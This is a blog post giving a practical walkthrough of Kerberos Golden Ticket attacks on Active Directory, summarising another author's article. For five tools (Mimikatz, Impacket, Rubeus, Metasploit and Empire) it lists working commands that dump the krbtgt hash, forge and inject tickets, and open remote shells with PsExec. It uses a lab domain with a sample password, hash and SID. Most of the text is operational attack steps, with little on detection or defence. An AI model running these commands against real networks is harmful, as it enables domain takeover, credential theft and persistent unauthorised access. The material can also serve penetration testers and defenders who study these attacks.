Practical approach to Golden Ticket Attacks: one technique, five useful tools
In the past, I've already written about Kerberos attacks, especially on Ticket Attacks. In all examples, I've always used only Mimikatz, because i think is the most know tool used for this kind of attacks.
However, some days ago, I read an interesting article by Raj Chandel, in which is explained the usage of five tool (including mimikatz) to generate a Golden Ticket.
A short recap
What "Golden Tickets" are?
In the Active Directory domain, every domain controller runs a KDC (Kerberos Distribution Center) service that processes all requests for tickets to Kerberos. For Kerberos tickets, AD uses the KRBTGT account in the AD domain. KRBTGT is also the security principal name used by the KDC for a Windows Server domain
- Legitimate User: Begins the communication for a service request.
- Application Server: The server with the service the user wants to access.
- Key Distribution Center (KDC): KBRTGT account acts as a service account for the Key Distribution Center (KDC) and separated into three parts: Database (db), Authentication Server (AS) and Ticket Granting Server (TGS).
- Authentication Server (AS): Verify client authentication. If the logged user is authenticated successfully the AS issues a ticket called TGT.
- Ticket Granting Ticket (TGT): confirms to other servers that user has been authenticated.
- Ticket Granting Server (TGS): User request for TGS from the KDC that will be used to access the service of the application server.
Golden Tickets are forged Ticket-Granting Tickets (TGTs), also called authentication tickets, As shown in the following image, attacker escape the 1st & 2nd Stage and initialise communication with KCD from 3rd stage. Since a Golden Ticket is a forged TGT, it is sent to the Domain Controller as part of the TGS-REQ to get a service ticket.
The TGT is used mainly to inform KDC’s domain controller that another domain controller has authenticated the users. The reality is that the TGT has the hash KRBTGT password encrypted and any KDC service inside the domain may decrypt to proves it is valid.
If an intruder has access to an Active Directory forest/domain administrator/local administrator account, he/she can exploit Kerberos tickets for identity theft. A golden ticket attack is something that he/ he creates a ticket created by Kerberos that is valid for 10 years. However, if any other user has changed its password, the attacker may use the KRBTGT account to stay on the network.
How to forge a Golden Ticket?
In his article [1], Raj Chandel suggests five methods:
Mimikatz
Mimikatz [2] is a famous post-exploitation tool written in C by Benjamin Delpy: it allows a local attacker to dump secrets from memory exploiting Windows single sign-on functionality.

If you do not want to pass the ticket but want to create the forged ticket that you can use later because the TGT is valid for 10 years, you can execute below the command that generates the ticket in the form of the ticket.kirbi file.
kerberos::golden /user:pavan /domain:ignite.local /sid:S-1-5-21-3523557010-2506964455-2614950430 /krbtgt:f3bc61e97fb14d18c42bcbf6c3a9055f /id:500
Impacket
Impacket [3] is a collection of Python classes, developed by Core Security, for working with network protocols, which provides a low-level programmatic access to the packets and, for some protocols such us SMB1-3 and MSRPC, the protocol implementation itself.
Golden Ticket forging using Impacket require some additiona steps:

Similarly, you can use impacket tool to get prerequisite for generating Forge Kerberos ticket, thus repeat the same step using the following command:
python lookupsid.py ignite/Administrator:Ignite@987@192.168.1.105

After then, used secretsdump.py the python script for extracting Krbtgt hash & domain name with the help of the following command:
python secretsdump.py administrator:Ignite@987@192.168.1.105 -outputfile krb -user-status

Then, use ticketer.py script to create TGT/TGS tickets:
python ticketer.py -nthash f3bc61e97fb14d18c42bcbf6c3a9055f -domain-sid S-1-5-21-3523557010-2506964455-2614950430 -domain ignite.local raj
Finally, use ticket_converter.py to convert ccache file into kirbi:
python ticket_converter.py /root/impacket/examples/raj.ccache ticket.kirbi

Rubeus.exe
Rubeus [4] is a C# toolset for raw Kerberos interaction, adapted by Will Schroeder from Benjamin Delpy's Kekeo project and Vincent LE TOUX's MakeMeEnterpriseAdmin project.
Similarly, you can use Rubeus.exe which is an alternative option of mimikatz, Rubeus is a C# toolset for raw Kerberos interaction and abuses.
You may use this tool to perform a Pass the Ticket attack using application server credential and domain name in the following command:

Rubeus.exe asktgt /domain:ignite.local /user:administrator /password:Ignite@987 /ptt
Metasploit
Metasploit [5] needs no introduction: is the world’s most used penetration testing framework.

The TGT/TGS can be generated remotely using Metasploit, for you need to compromise victim’s machine who is a member of AD and then follow the below steps. Use kiwi to enumerate krbtgt hash & SID of the domain controller.
load kiwi
dcsync_ntlm krbtgt

Then generate Ticket use module:golden_ticket_create, it will store the ticket.kirbi on the desktop of my local machine:
golden_ticket_create -d ignite.local -u pavan -s S-1-5-21-3523557010-2506964455-2614950430 -k f3bc61e97fb14d18c42bcbf6c3a9055f -t /root/Desktop/ticket.kirbi
Empire
Empire [6] is a PowerShell post-exploitation agent, developed by Will Schroeder, Justin Warner and Matt Nelson.
When it comes for generating TGT/TGS, the powershell empire is the most dangerous framework, because once you have compromise victim machine who is member of AD, then you can use the following module directly without admin privilege session.
Using this commands:

usemodule credential/mimikatz/golden_ticket
set domain
set sid
set user pavan
set group
set id 500
set krbtgt_hash
You may able to dynamically generate ticket, because this module can be run without having admin privilege session and it will inject the ticket into the current session and the attacker can get direct access of the server.
How do I use the generated ticket?
Using the generated ticket.kirbi file, executing the following commands:

kerberos::ptt ticket.kirbi
misc::cmd

And finally, using the injected ticket to access AD services, for example:
PsExec64.exe \192.168.1.105 cmd.exe
ipconfig
For more technical details, please refers to the original post [1] by Raj Chandel